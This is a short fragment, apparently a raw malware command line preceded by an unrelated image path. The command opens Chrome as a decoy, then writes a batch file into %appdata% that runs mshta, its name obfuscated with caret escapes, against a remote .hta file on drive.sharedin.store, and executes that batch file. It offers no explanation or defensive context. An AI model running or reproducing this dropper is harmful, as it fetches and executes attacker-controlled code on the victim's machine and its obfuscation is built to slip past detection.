 /c start chrome.exe  & echo start m^s^h^t^a https://drive.sharedin.store/share/t1.hta >
\"%appdata%\\temp.bat\" & \"%appdata%\\temp.bat\"